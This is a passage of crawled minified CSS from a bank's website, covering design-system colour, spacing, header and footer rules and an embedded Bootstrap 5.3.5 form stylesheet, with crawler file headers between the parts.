textarea{margin:0;vertical-align:baseline;font-family:'Nunito Sans';text-decoration:none;-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box;flex-shrink:1;}.GDS a,.GDS button,.GDS input{-webkit-tap-highlight-color:transparent;outline:0;border:0;}.GDS *{-webkit-touch-callout:none;-webkit-tap-highlight-color:rgba(0,0,0,0);-webkit-focus-ring-color:rgba(0,0,0,0);}.GDS label{display:block;}.GDS html{line-height:1;}.GDS main{min-height:calc(100vh - 189.4px);}.GDS p{margin:0;}.GDS .containerGDS{max-width:1020px;margin:0 auto;padding:0 20px;width:100%;}.GDS *{transition:border-color .3s,outline-color .3s,background-color .3s,box-shadow .3s;}.GDS *::selection{background:#87cb53;color:#fff;text-shadow:none;}.GDS div{line-height:1;}.GDS .Overlay{position:fixed;width:100vw;height:100vh;background-color:#1e1e1ed9;left:0;top:0;z-index:100;display:none;}.GDS .Overlay.show{display:block;animation:OverlayAnimation;animation-duration:.3s;}@keyframes OverlayAnimation{0%{opacity:0;}100%{opacity:1;}}.GDS fieldset{padding:0;border:0;}.GDS body{background-color:#fff;}.GDS .sombra-xs{box-shadow:0 4px 8px 0 rgba(30,30,30,.1);}.GDS .sombra-sm{box-shadow:0 4px 16px 0 rgba(30,30,30,.12);}.GDS .sombra-md{box-shadow:0 16px 32px 0 rgba(30,30,30,.15);}.GDS .sombra-lg{box-shadow:0 32px 64px 0 rgba(30,30,30,.17);}.GDS .marginBottom-8{margin-bottom:8px;}.GDS .mb-8{margin-bottom:8px;}.GDS .marginBottom-16{margin-bottom:16px;}.GDS .mb-16{margin-bottom:16px;}.GDS .marginBottom-24{margin-bottom:24px;}.GDS .mb-24{margin-bottom:24px;}.GDS .marginBottom-32{margin-bottom:32px;}.GDS .mb-32{margin-bottom:32px;}.GDS .marginBottom-40{margin-bottom:40px;}.GDS .mb-40{margin-bottom:40px;}.GDS .marginBottom-48{margin-bottom:48px;}.GDS .mb-48{margin-bottom:48px;}.GDS .marginBottom-56{margin-bottom:56px;}.GDS .mb-56{margin-bottom:56px;}.GDS .marginBottom-64{margin-bottom:64px;}.GDS .mb-64{margin-bottom:64px;}.GDS .marginBottom-72{margin-bottom:72px;}.GDS .mb-72{margin-bottom:72px;}.GDS .marginBottom-80{margin-bottom:80px;}.GDS .mb-80{margin-bottom:80px;}.GDS .marginBottom-88{margin-bottom:88px;}.GDS .mb-88{margin-bottom:88px;}.GDS .marginBottom-96{margin-bottom:96px;}.GDS .mb-96{margin-bottom:96px;}.GDS .marginBottom-104{margin-bottom:104px;}.GDS .mb-104{margin-bottom:104px;}.GDS .marginBottom-112{margin-bottom:112px;}.GDS .mb-112{margin-bottom:112px;}.GDS .marginBottom-120{margin-bottom:120px;}.GDS .mb-120{margin-bottom:120px;}.GDS .marginBottom-128{margin-bottom:128px;}.GDS .mb-128{margin-bottom:128px;}.GDS .VerdePrimario100{color:#002a18;}.GDS .VerdePrimario80{color:#003f24;}.GDS .VerdePrimario70{color:#00693c;}.GDS .VerdePrimario60{color:#338763;}.GDS .VerdePrimario40{color:#66a58a;}.GDS .VerdePrimario30{color:#99c3b1;}.GDS .VerdePrimario20{color:#cce1d8;}.GDS .VerdePrimario10{color:#e7f7ee;}.GDS .VerdeSecundario100{color:#2a4c10;}.GDS .VerdeSecundario80{color:#549820;}.GDS .VerdeSecundario70{color:#69be28;}.GDS .VerdeSecundario60{color:#87cb53;}.GDS .VerdeSecundario40{color:#a5d87e;}.GDS .VerdeSecundario30{color:#c3e5a9;}.GDS .VerdeSecundario20{color:#d4ecc1;}.GDS .VerdeSecundario10{color:#d4ecc1;}.GDS .GrisOscuro100{color:#1e1e1e;}.GDS .GrisOscuro90{color:#3f3f3f;}.GDS .GrisOscuro80{color:#5d5d5d;}.GDS .GrisOscuro70{color:#717171;}.GDS .GrisOscuro60{color:#9a9a9a;}.GDS .GrisClaro100{color:#949494;}.GDS .GrisClaro40{color:#c4c4c4;}.GDS .GrisClaro30{color:#d9d9d9;}.GDS .GrisClaro20{color:#e9e9e9;}.GDS .GrisClaro10{color:#eee;}.GDS .Blanco{color:#fff;}.GDS .center{display:flex;justify-content:center;}.GDS .fondoGris{background-color:#f5f5f5;}.GDS .VerdePrimario80Graph{background-color:#003f24;}.GDS .VerdePrimario70Graph{background-color:#00693c;}.GDS .VerdePrimario40Graph{background-color:#66a58a;}.GDS .VerdePrimario20Graph{background-color:#cce1d8;}.GDS .VerdeSecundario80Graph{background-color:#549820;}.GDS .VerdeSecundario70Graph{background-color:#69be28;}.GDS .VerdeSecundario40Graph{background-color:#a5d87e;}.GDS .VerdeSecundario20Graph{background-color:#d4ecc1;}.GDS .GrisOscuro80Graph{background-color:#3f3f3f;}.GDS .GrisOscuro70Graph{background-color:#717171;}.GDS .GrisOscuro40Graph{background-color:#949494;}.GDS .GrisOscuro20Graph{background-color:#d9d9d9;}.GDS .Morado80Graph{background-color:#80379b;}.GDS .Morado70Graph{background-color:#a069b4;}.GDS .Morado40Graph{background-color:#bf9bcd;}.GDS .Morado20Graph{background-color:#dfcde6;}.GDS .Rosa80Graph{background-color:#ea5084;}.GDS .Rosa70Graph{background-color:#ef7ca2;}.GDS .Rosa40Graph{background-color:#f4a7c1;}.GDS .Rosa20Graph{background-color:#fad3e0;}.GDS .Turquesa80Graph{background-color:#00a6a0;}.GDS .Turquesa70Graph{background-color:#40bcb8;}.GDS .Turquesa40Graph{background-color:#80d2cf;}.GDS .Turquesa20Graph{background-color:#bfe9e7;}.GDS .Naranja80Graph{background-color:#e87300;}.GDS .Naranja70Graph{background-color:#ee9740;}.GDS .Naranja40Graph{background-color:#f4b880;}.GDS .Naranja20Graph{background-color:#f9dcbf;}.GDS .AzulRey80Graph{background-color:#0f4dbc;}.GDS .AzulRey70Graph{background-color:#4b79cd;}.GDS .AzulRey40Graph{background-color:#87a7dd;}.GDS .AzulRey20Graph{background-color:#c3d2ee;}.GDS SoloWeb{display:block!important;}.GDS .SoloMovil{display:none!important;}.GDS .os-scrollbar.os-scrollbar-vertical{padding:8px!important;box-sizing:content-box;width:8px;}.GDS .os-scrollbar.os-scrollbar-vertical .os-scrollbar-handle{background-color:#949494!important;}@media(max-width:767.98px){.GDS .SoloMovil{display:block!important;}.GDS .SoloWeb{display:none!important;}}body.GDS{background-color:#fff;}.GDS .HeaderGDS{padding:12px 0;background-color:#fff;height:80px;}.GDS .HeaderGDS .contenidoHeader{height:56px;display:inline-flex;width:100%;justify-content:space-between;align-items:center;}@media(max-width:767.98px){.GDS .HeaderGDS .contenidoHeader{justify-content:center;}}.GDS .HeaderGDS .contenidoHeader .logoPromerica{height:56px;max-width:280px;width:100%;object-fit:contain;}@media(max-width:767.98px){.GDS .HeaderGDS .contenidoHeader .logoPromerica{height:32px;}}@media(max-width:767.98px){.GDS .HeaderGDS .contenidoHeader .elementosHeader{display:none;}}.GDS .HeaderGDS .contenidoHeader .elementosHeader .form-container-gds{margin-bottom:0!important;}.GDS .HeaderGDS .contenidoHeader .elementosHeader .form-container-gds .form-control-gds{width:265px;}.GDS .FooterGDS{margin-top:80px;}.GDS .FooterGDS .listadoRedes{margin:0 0 10px 0;display:inline-flex;width:100%;gap:16px;justify-content:center;}@media(max-width:767.98px){.GDS .FooterGDS .listadoRedes{display:none;}}.GDS .FooterGDS .listadoRedes .redSocial{height:32px;width:32px;background-color:#00693c;color:#fff;border-radius:50%;display:inline-flex;align-items:center;justify-content:center;font-size:16px;}.GDS .FooterGDS .ContenidoFooterContainer{background-color:#00693c;padding:8px 16px 12px 16px;border-top:2px solid #69be28;}@media(max-width:767.98px){.GDS .FooterGDS .ContenidoFooterContainer{background-color:#fff;border:0!important;padding:5.5px 16px 8px 16px;}}.GDS .FooterGDS .ContenidoFooterContainer .containerGDS{padding:0!important;}.GDS .FooterGDS .ContenidoFooterContainer .ContenidoFooter{display:inline-flex;gap:8px;width:100%;justify-content:space-between;align-items:center;}@media(max-width:767.98px){.GDS .FooterGDS .ContenidoFooterContainer .ContenidoFooter{border-top:1px solid #c4c4c4;padding:6.5px 2.5px 2.5px 0;}}.GDS .FooterGDS .ContenidoFooterContainer .ContenidoFooter .informacionFooter{color:#fff;}@media(max-width:767.98px){.GDS .FooterGDS .ContenidoFooterContainer .ContenidoFooter .informacionFooter{color:#5d5d5d;}}@media(max-width:767.98px){.GDS .FooterGDS .ContenidoFooterContainer .ContenidoFooter .informacionFooter .enlaceFooter{display:none;}}.GDS .FooterGDS .ContenidoFooterContainer .ContenidoFooter .informacionFooter .enlaceFooter a{color:#fff;text-decoration:unset;cursor:pointer;}.GDS .FooterGDS .ContenidoFooterContainer .iconoFooter{width:32px;height:29px;object-fit:contain;}@media(max-width:767.98px){.GDS .FooterGDS .ContenidoFooterContainer .iconoFooter{content:url("../img/svg/estrellaPromerica.svg");}}

--- FILE ---
content_type: text/css
request_url: https://www.bancopromerica.com/assets/plugins/GDS/css/Modules/Elementos_1212_812_412_GDS/FilaGDS.min.css?cdv=530660087
body_size: 28
content:
.GDS .FilaGDS .containerGDS.contenedorColumnas{display:grid;grid-template-columns:repeat(12,1fr);background-color:#fff;}@media(max-width:767.98px){.GDS .FilaGDS .containerGDS.contenedorColumnas{display:flex;flex-direction:column-reverse;justify-content:center;align-items:center;}}.GDS .FilaGDS .containerGDS.contenedorColumnas .col-12{grid-column:1/span 12;}@media(max-width:767.98px){.GDS .FilaGDS .containerGDS.contenedorColumnas .col-12{width:100%;}}.GDS .FilaGDS .containerGDS.contenedorColumnas .col-8{grid-column:1/span 8;}@media(max-width:767.98px){.GDS .FilaGDS .containerGDS.contenedorColumnas .col-8{width:100%;}}.GDS .FilaGDS .containerGDS.contenedorColumnas .col-4{grid-column:9/span 4;}@media(max-width:767.98px){.GDS .FilaGDS .containerGDS.contenedorColumnas .col-4{width:100%;}}

--- FILE ---
content_type: text/css
request_url: https://www.bancopromerica.com/assets/plugins/GDS/css/Modules/Elementos_1212_812_412_GDS/FormulariosOriginales.min.css?cdv=530660087
body_size: 48763
content:
.GDS .FormulariosOriginales div{line-height:1!important;}.FormulariosOriginales form{@charset "UTF-8";
/*!
 * Bootstrap  v5.3.5 (https://getbootstrap.com/)
 * Copyright 2011-2025 The Bootstrap Authors
 * Licensed under MIT (https://github.com/twbs/bootstrap/blob/main/LICENSE)
 */
/*! Fuente ExtraLight tamanno 200 version normal y cursiva */
/*! Fuente Light tamanno 300 version normal y cursiva */
/*! Fuente tamanno 400 version normal */
/*! Fuente tamanno 400 version cursiva */
/*! Fuente Light tamanno 500 version normal y cursiva */
/*! Fuente Light tamanno 600 version normal y cursiva */
/*! Fuente Bold tamanno 700 version normal y cursiva */
/*! Fuente ExtraBold tamanno 800 version normal y cursiva */
/*! Fuente Black tamanno 900 version normal y cursiva */
font-family:'Nunito Sans',Tahoma;}.FormulariosOriginales form :root,.FormulariosOriginales form [data-bs-theme=light]{--bs-blue:#0d6efd;--bs-indigo:#6610f2;--bs-purple:#6f42c1;--bs-pink:#d63384;--bs-red:#dc3545;--bs-orange:#fd7e14;--bs-yellow:#ffc107;--bs-green:#198754;--bs-teal:#20c997;--bs-cyan:#0dcaf0;--bs-black:#000;--bs-white:#fff;--bs-gray:#6c757d;--bs-gray-dark:#343a40;--bs-gray-100:#f8f9fa;--bs-gray-200:#e9ecef;--bs-gray-300:#dee2e6;--bs-gray-400:#ced4da;--bs-gray-500:#adb5bd;--bs-gray-600:#6c757d;--bs-gray-700:#495057;--bs-gray-800:#343a40;--bs-gray-900:#212529;--bs-primary:#0d6efd;--bs-secondary:#6c757d;--bs-success:#198754;--bs-info:#0dcaf0;--bs-warning:#ffc107;--bs-danger:#dc3545;--bs-light:#f8f9fa;--bs-dark:#212529;--bs-primary-rgb:13,110,253;--bs-secondary-rgb:108,117,125;--bs-success-rgb:25,135,84;--bs-info-rgb:13,202,240;--bs-warning-rgb:255,193,7;--bs-danger-rgb:220,53,69;--bs-light-rgb:248,249,250;--bs-dark-rgb:33,37,41;--bs-primary-text-emphasis:#052c65;--bs-secondary-text-emphasis:#2b2f32;--bs-success-text-emphasis:#0a3622;--bs-info-text-emphasis:#055160;--bs-warning-text-emphasis:#664d03;--bs-danger-text-emphasis:#58151c;--bs-light-text-emphasis:#495057;--bs-dark-text-emphasis:#495057;--bs-primary-bg-subtle:#cfe2ff;--bs-secondary-bg-subtle:#e2e3e5;--bs-success-bg-subtle:#d1e7dd;--bs-info-bg-subtle:#cff4fc;--bs-warning-bg-subtle:#fff3cd;--bs-danger-bg-subtle:#f8d7da;--bs-light-bg-subtle:#fcfcfd;--bs-dark-bg-subtle:#ced4da;--bs-primary-border-subtle:#9ec5fe;--bs-secondary-border-subtle:#c4c8cb;--bs-success-border-subtle:#a3cfbb;--bs-info-border-subtle:#9eeaf9;--bs-warning-border-subtle:#ffe69c;--bs-danger-border-subtle:#f1aeb5;--bs-light-border-subtle:#e9ecef;--bs-dark-border-subtle:#adb5bd;--bs-white-rgb:255,255,255;--bs-black-rgb:0,0,0;--bs-font-sans-serif:system-ui,-apple-system,"Segoe UI",Roboto,"Helvetica Neue","Noto Sans","Liberation Sans",Arial,sans-serif,"Apple Color Emoji","Segoe UI Emoji","Segoe UI Symbol","Noto Color Emoji";--bs-font-monospace:SFMono-Regular,Menlo,Monaco,Consolas,"Liberation Mono","Courier New",monospace;--bs-gradient:linear-gradient(180deg,rgba(255,255,255,.15),rgba(255,255,255,0));--bs-body-font-family:var(--bs-font-sans-serif);--bs-body-font-size:1rem;--bs-body-font-weight:400;--bs-body-line-height:1.5;--bs-body-color:#212529;--bs-body-color-rgb:33,37,41;--bs-body-bg:#fff;--bs-body-bg-rgb:255,255,255;--bs-emphasis-color:#000;--bs-emphasis-color-rgb:0,0,0;--bs-secondary-color:rgba(33,37,41,.75);--bs-secondary-color-rgb:33,37,41;--bs-secondary-bg:#e9ecef;--bs-secondary-bg-rgb:233,236,239;--bs-tertiary-color:rgba(33,37,41,.5);--bs-tertiary-color-rgb:33,37,41;--bs-tertiary-bg:#f8f9fa;--bs-tertiary-bg-rgb:248,249,250;--bs-heading-color:inherit;--bs-link-color:#0d6efd;--bs-link-color-rgb:13,110,253;--bs-link-decoration:underline;--bs-link-hover-color:#0a58ca;--bs-link-hover-color-rgb:10,88,202;--bs-code-color:#d63384;--bs-highlight-color:#212529;--bs-highlight-bg:#fff3cd;--bs-border-width:1px;--bs-border-style:solid;--bs-border-color:#dee2e6;--bs-border-color-translucent:rgba(0,0,0,.175);--bs-border-radius:.375rem;--bs-border-radius-sm:.25rem;--bs-border-radius-lg:.5rem;--bs-border-radius-xl:1rem;--bs-border-radius-xxl:2rem;--bs-border-radius-2xl:var(--bs-border-radius-xxl);--bs-border-radius-pill:50rem;--bs-box-shadow:0 .5rem 1rem rgba(0,0,0,.15);--bs-box-shadow-sm:0 .125rem .25rem rgba(0,0,0,.075);--bs-box-shadow-lg:0 1rem 3rem rgba(0,0,0,.175);--bs-box-shadow-inset:inset 0 1px 2px rgba(0,0,0,.075);--bs-focus-ring-width:.25rem;--bs-focus-ring-opacity:.25;--bs-focus-ring-color:rgba(13,110,253,.25);--bs-form-valid-color:#198754;--bs-form-valid-border-color:#198754;--bs-form-invalid-color:#dc3545;--bs-form-invalid-border-color:#dc3545;}.FormulariosOriginales form [data-bs-theme=dark]{color-scheme:dark;--bs-body-color:#dee2e6;--bs-body-color-rgb:222,226,230;--bs-body-bg:#212529;--bs-body-bg-rgb:33,37,41;--bs-emphasis-color:#fff;--bs-emphasis-color-rgb:255,255,255;--bs-secondary-color:rgba(222,226,230,.75);--bs-secondary-color-rgb:222,226,230;--bs-secondary-bg:#343a40;--bs-secondary-bg-rgb:52,58,64;--bs-tertiary-color:rgba(222,226,230,.5);--bs-tertiary-color-rgb:222,226,230;--bs-tertiary-bg:#2b3035;--bs-tertiary-bg-rgb:43,48,53;--bs-primary-text-emphasis:#6ea8fe;--bs-secondary-text-emphasis:#a7acb1;--bs-success-text-emphasis:#75b798;--bs-info-text-emphasis:#6edff6;--bs-warning-text-emphasis:#ffda6a;--bs-danger-text-emphasis:#ea868f;--bs-light-text-emphasis:#f8f9fa;--bs-dark-text-emphasis:#dee2e6;--bs-primary-bg-subtle:#031633;--bs-secondary-bg-subtle:#161719;--bs-success-bg-subtle:#051b11;--bs-info-bg-subtle:#032830;--bs-warning-bg-subtle:#332701;--bs-danger-bg-subtle:#2c0b0e;--bs-light-bg-subtle:#343a40;--bs-dark-bg-subtle:#1a1d20;--bs-primary-border-subtle:#084298;--bs-secondary-border-subtle:#41464b;--bs-success-border-subtle:#0f5132;--bs-info-border-subtle:#087990;--bs-warning-border-subtle:#997404;--bs-danger-border-subtle:#842029;--bs-light-border-subtle:#495057;--bs-dark-border-subtle:#343a40;--bs-heading-color:inherit;--bs-link-color:#6ea8fe;--bs-link-hover-color:#8bb9fe;--bs-link-color-rgb:110,168,254;--bs-link-hover-color-rgb:139,185,254;--bs-code-color:#e685b5;--bs-highlight-color:#dee2e6;--bs-highlight-bg:#664d03;--bs-border-color:#495057;--bs-border-color-translucent:rgba(255,255,255,.15);--bs-form-valid-color:#75b798;--bs-form-valid-border-color:#75b798;--bs-form-invalid-color:#ea868f;--bs-form-invalid-border-color:#ea868f;}.FormulariosOriginales form *,.FormulariosOriginales form *::before,.FormulariosOriginales form *::after{box-sizing:border-box;}@media(prefers-reduced-motion:no-preference){.FormulariosOriginales form :root{scroll-behavior:smooth;}}.FormulariosOriginales form body{margin:0;font-family:var(--bs-body-font-family);font-size:var(--bs-body-font-size);font-weight:var(--bs-body-font-weight);line-height:var(--bs-body-line-height);color:var(--bs-body-color);text-align:var(--bs-body-text-align);background-color:var(--bs-body-bg);-webkit-text-size-adjust:100%;-webkit-tap-highlight-color:rgba(0,0,0,0);}.FormulariosOriginales form hr{margin:1rem 0;color:inherit;border:0;border-top:var(--bs-border-width) solid;opacity:.25;}.FormulariosOriginales form h6,.FormulariosOriginales form .h6,.FormulariosOriginales form h5,.FormulariosOriginales form .h5,.FormulariosOriginales form h4,.FormulariosOriginales form .h4,.FormulariosOriginales form h3,.FormulariosOriginales form .h3,.FormulariosOriginales form h2,.FormulariosOriginales form .h2,.FormulariosOriginales form h1,.FormulariosOriginales form .h1{margin-top:0;margin-bottom:.5rem;font-weight:500;line-height:1.2;color:var(--bs-heading-color);}.FormulariosOriginales form h1,.FormulariosOriginales form .h1{font-size:calc(1.375rem + 1.5vw);}@media(min-width:1200px){.FormulariosOriginales form h1,.FormulariosOriginales form .h1{font-size:2.5rem;}}.FormulariosOriginales form h2,.FormulariosOriginales form .h2{font-size:calc(1.325rem + .9vw);}@media(min-width:1200px){.FormulariosOriginales form h2,.FormulariosOriginales form .h2{font-size:2rem;}}.FormulariosOriginales form h3,.FormulariosOriginales form .h3{font-size:calc(1.3rem + .6vw);}@media(min-width:1200px){.FormulariosOriginales form h3,.FormulariosOriginales form .h3{font-size:1.75rem;}}.FormulariosOriginales form h4,.FormulariosOriginales form .h4{font-size:calc(1.275rem + .3vw);}@media(min-width:1200px){.FormulariosOriginales form h4,.FormulariosOriginales form .h4{font-size:1.5rem;}}.FormulariosOriginales form h5,.FormulariosOriginales form .h5{font-size:1.25rem;}.FormulariosOriginales form h6,.FormulariosOriginales form .h6{font-size:1rem;}.FormulariosOriginales form p{margin-top:0;margin-bottom:1rem;}.FormulariosOriginales form abbr[title]{-webkit-text-decoration:underline dotted;text-decoration:underline dotted;cursor:help;-webkit-text-decoration-skip-ink:none;text-decoration-skip-ink:none;}.FormulariosOriginales form address{margin-bottom:1rem;font-style:normal;line-height:inherit;}.FormulariosOriginales form ol,.FormulariosOriginales form ul{padding-left:2rem;}.FormulariosOriginales form ol,.FormulariosOriginales form ul,.FormulariosOriginales form dl{margin-top:0;margin-bottom:1rem;}.FormulariosOriginales form ol ol,.FormulariosOriginales form ul ul,.FormulariosOriginales form ol ul,.FormulariosOriginales form ul ol{margin-bottom:0;}.FormulariosOriginales form dt{font-weight:700;}.FormulariosOriginales form dd{margin-bottom:.5rem;margin-left:0;}.FormulariosOriginales form blockquote{margin:0 0 1rem;}.FormulariosOriginales form b,.FormulariosOriginales form strong{font-weight:bolder;}.FormulariosOriginales form small,.FormulariosOriginales form .small{font-size:.875em;}.FormulariosOriginales form mark,.FormulariosOriginales form .mark{padding:.1875em;color:var(--bs-highlight-color);background-color:var(--bs-highlight-bg);}.FormulariosOriginales form sub,.FormulariosOriginales form sup{position:relative;font-size:.75em;line-height:0;vertical-align:baseline;}.FormulariosOriginales form sub{bottom:-.25em;}.FormulariosOriginales form sup{top:-.5em;}.FormulariosOriginales form a{color:rgba(var(--bs-link-color-rgb),var(--bs-link-opacity,1));text-decoration:underline;}.FormulariosOriginales form a:hover{--bs-link-color-rgb:var(--bs-link-hover-color-rgb);}.FormulariosOriginales form a:not([href]):not([class]),.FormulariosOriginales form a:not([href]):not([class]):hover{color:inherit;text-decoration:none;}.FormulariosOriginales form pre,.FormulariosOriginales form code,.FormulariosOriginales form kbd,.FormulariosOriginales form samp{font-family:var(--bs-font-monospace);font-size:1em;}.FormulariosOriginales form pre{display:block;margin-top:0;margin-bottom:1rem;overflow:auto;font-size:.875em;}.FormulariosOriginales form pre code{font-size:inherit;color:inherit;word-break:normal;}.FormulariosOriginales form code{font-size:.875em;color:var(--bs-code-color);word-wrap:break-word;}.FormulariosOriginales form a>code{color:inherit;}.FormulariosOriginales form kbd{padding:.1875rem .375rem;font-size:.875em;color:var(--bs-body-bg);background-color:var(--bs-body-color);border-radius:.25rem;}.FormulariosOriginales form kbd kbd{padding:0;font-size:1em;}.FormulariosOriginales form figure{margin:0 0 1rem;}.FormulariosOriginales form img,.FormulariosOriginales form svg{vertical-align:middle;}.FormulariosOriginales form table{caption-side:bottom;border-collapse:collapse;}.FormulariosOriginales form caption{padding-top:.5rem;padding-bottom:.5rem;color:var(--bs-secondary-color);text-align:left;}.FormulariosOriginales form th{text-align:inherit;text-align:-webkit-match-parent;}.FormulariosOriginales form thead,.FormulariosOriginales form tbody,.FormulariosOriginales form tfoot,.FormulariosOriginales form tr,.FormulariosOriginales form td,.FormulariosOriginales form th{border-color:inherit;border-style:solid;border-width:0;}.FormulariosOriginales form label{display:inline-block;}.FormulariosOriginales form button{border-radius:0;}.FormulariosOriginales form button:focus:not(:focus-visible){outline:0;}.FormulariosOriginales form input,.FormulariosOriginales form button,.FormulariosOriginales form select,.FormulariosOriginales form optgroup,.FormulariosOriginales form textarea{margin:0;font-family:inherit;font-size:inherit;line-height:inherit;}.FormulariosOriginales form button,.FormulariosOriginales form select{text-transform:none;}.FormulariosOriginales form [role=button]{cursor:pointer;}.FormulariosOriginales form select{word-wrap:normal;}.FormulariosOriginales form select:disabled{opacity:1;}.FormulariosOriginales form [list]:not([type=date]):not([type=datetime-local]):not([type=month]):not([type=week]):not([type=time])::-webkit-calendar-picker-indicator{display:none!important;}.FormulariosOriginales form button,.FormulariosOriginales form [type=button],.FormulariosOriginales form [type=reset],.FormulariosOriginales form [type=submit]{-webkit-appearance:button;}.FormulariosOriginales form button:not(:disabled),.FormulariosOriginales form [type=button]:not(:disabled),.FormulariosOriginales form [type=reset]:not(:disabled),.FormulariosOriginales form [type=submit]:not(:disabled){cursor:pointer;}.FormulariosOriginales form ::-moz-focus-inner{padding:0;border-style:none;}.FormulariosOriginales form textarea{resize:vertical;}.FormulariosOriginales form fieldset{min-width:0;padding:0;margin:0;border:0;}.FormulariosOriginales form legend{float:left;width:100%;padding:0;margin-bottom:.5rem;line-height:inherit;font-size:calc(1.275rem + .3vw);}@media(min-width:1200px){.FormulariosOriginales form legend{font-size:1.5rem;}}.FormulariosOriginales form legend+*{clear:left;}.FormulariosOriginales form ::-webkit-datetime-edit-fields-wrapper,.FormulariosOriginales form ::-webkit-datetime-edit-text,.FormulariosOriginales form ::-webkit-datetime-edit-minute,.FormulariosOriginales form ::-webkit-datetime-edit-hour-field,.FormulariosOriginales form ::-webkit-datetime-edit-day-field,.FormulariosOriginales form ::-webkit-datetime-edit-month-field,.FormulariosOriginales form ::-webkit-datetime-edit-year-field{padding:0;}.FormulariosOriginales form ::-webkit-inner-spin-button{height:auto;}.FormulariosOriginales form [type=search]{-webkit-appearance:textfield;outline-offset:-2px;}.FormulariosOriginales form ::-webkit-search-decoration{-webkit-appearance:none;}.FormulariosOriginales form ::-webkit-color-swatch-wrapper{padding:0;}.FormulariosOriginales form ::-webkit-file-upload-button{font:inherit;-webkit-appearance:button;}.FormulariosOriginales form ::file-selector-button{font:inherit;-webkit-appearance:button;}.FormulariosOriginales form output{display:inline-block;}.FormulariosOriginales form iframe{border:0;}.FormulariosOriginales form summary{display:list-item;cursor:pointer;}.FormulariosOriginales form progress{vertical-align:baseline;}.FormulariosOriginales form [hidden]{display:none!important;}.FormulariosOriginales form .lead{font-size:1.25rem;font-weight:300;}.FormulariosOriginales form .display-1{font-weight:300;line-height:1.2;font-size:calc(1.625rem + 4.5vw);}@media(min-width:1200px){.FormulariosOriginales form .display-1{font-size:5rem;}}.FormulariosOriginales form .display-2{font-weight:300;line-height:1.2;font-size:calc(1.575rem + 3.9vw);}@media(min-width:1200px){.FormulariosOriginales form .display-2{font-size:4.5rem;}}.FormulariosOriginales form .display-3{font-weight:300;line-height:1.2;font-size:calc(1.525rem + 3.3vw);}@media(min-width:1200px){.FormulariosOriginales form .display-3{font-size:4rem;}}.FormulariosOriginales form .display-4{font-weight:300;line-height:1.2;font-size:calc(1.475rem + 2.7vw);}@media(min-width:1200px){.FormulariosOriginales form .display-4{font-size:3.5rem;}}.FormulariosOriginales form .display-5{font-weight:300;line-height:1.2;font-size:calc(1.425rem + 2.1vw);}@media(min-width:1200px){.FormulariosOriginales form .display-5{font-size:3rem;}}.FormulariosOriginales form .display-6{font-weight:300;line-height:1.2;font-size:calc(1.375rem + 1.5vw);}@media(min-width:1200px){.FormulariosOriginales form .display-6{font-size:2.5rem;}}.FormulariosOriginales form .list-unstyled{padding-left:0;list-style:none;}.FormulariosOriginales form .list-inline{padding-left:0;list-style:none;}.FormulariosOriginales form .list-inline-item{display:inline-block;}.FormulariosOriginales form .list-inline-item:not(:last-child){margin-right:.5rem;}.FormulariosOriginales form .initialism{font-size:.875em;text-transform:uppercase;}.FormulariosOriginales form .blockquote{margin-bottom:1rem;font-size:1.25rem;}.FormulariosOriginales form .blockquote>:last-child{margin-bottom:0;}.FormulariosOriginales form .blockquote-footer{margin-top:-1rem;margin-bottom:1rem;font-size:.875em;color:#6c757d;}.FormulariosOriginales form .blockquote-footer::before{content:"��";}.FormulariosOriginales form .img-fluid{max-width:100%;height:auto;}.FormulariosOriginales form .img-thumbnail{padding:.25rem;background-color:var(--bs-body-bg);border:var(--bs-border-width) solid var(--bs-border-color);border-radius:var(--bs-border-radius);max-width:100%;height:auto;}.FormulariosOriginales form .figure{display:inline-block;}.FormulariosOriginales form .figure-img{margin-bottom:.5rem;line-height:1;}.FormulariosOriginales form .figure-caption{font-size:.875em;color:var(--bs-secondary-color);}.FormulariosOriginales form .container,.FormulariosOriginales form .container-fluid,.FormulariosOriginales form .container-xxl,.FormulariosOriginales form .container-xl,.FormulariosOriginales form .container-lg,.FormulariosOriginales form .container-md,.FormulariosOriginales form .container-sm{--bs-gutter-x:1.5rem;--bs-gutter-y:0;width:100%;padding-right:calc(var(--bs-gutter-x)*.5);padding-left:calc(var(--bs-gutter-x)*.5);margin-right:auto;margin-left:auto;}@media(min-width:576px){.FormulariosOriginales form .container-sm,.FormulariosOriginales form .container{max-width:540px;}}@media(min-width:768px){.FormulariosOriginales form .container-md,.FormulariosOriginales form .container-sm,.FormulariosOriginales form .container{max-width:720px;}}@media(min-width:992px){.FormulariosOriginales form .container-lg,.FormulariosOriginales form .container-md,.FormulariosOriginales form .container-sm,.FormulariosOriginales form .container{max-width:960px;}}@media(min-width:1200px){.FormulariosOriginales form .container-xl,.FormulariosOriginales form .container-lg,.FormulariosOriginales form .container-md,.FormulariosOriginales form .container-sm,.FormulariosOriginales form .container{max-width:1140px;}}@media(min-width:1400px){.FormulariosOriginales form .container-xxl,.FormulariosOriginales form .container-xl,.FormulariosOriginales form .container-lg,.FormulariosOriginales form .container-md,.FormulariosOriginales form .container-sm,.FormulariosOriginales form .container{max-width:1320px;}}.FormulariosOriginales form :root{--bs-breakpoint-xs:0;--bs-breakpoint-sm:576px;--bs-breakpoint-md:768px;--bs-breakpoint-lg:992px;--bs-breakpoint-xl:1200px;--bs-breakpoint-xxl:1400px;}.FormulariosOriginales form .row{--bs-gutter-x:1.5rem;--bs-gutter-y:0;display:flex;flex-wrap:wrap;margin-top:calc(-1*var(--bs-gutter-y));margin-right:calc(-.5*var(--bs-gutter-x));margin-left:calc(-.5*var(--bs-gutter-x));}.FormulariosOriginales form .row>*{flex-shrink:0;width:100%;max-width:100%;padding-right:calc(var(--bs-gutter-x)*.5);padding-left:calc(var(--bs-gutter-x)*.5);margin-top:var(--bs-gutter-y);}.FormulariosOriginales form .col{flex:1 0 0;}.FormulariosOriginales form .row-cols-auto>*{flex:0 0 auto;width:auto;}.FormulariosOriginales form .row-cols-1>*{flex:0 0 auto;width:100%;}.FormulariosOriginales form .row-cols-2>*{flex:0 0 auto;width:50%;}.FormulariosOriginales form .row-cols-3>*{flex:0 0 auto;width:33.33333333%;}.FormulariosOriginales form .row-cols-4>*{flex:0 0 auto;width:25%;}.FormulariosOriginales form .row-cols-5>*{flex:0 0 auto;width:20%;}.FormulariosOriginales form .row-cols-6>*{flex:0 0 auto;width:16.66666667%;}.FormulariosOriginales form .col-auto{flex:0 0 auto;width:auto;}.FormulariosOriginales form .col-1{flex:0 0 auto;width:8.33333333%;}.FormulariosOriginales form .col-2{flex:0 0 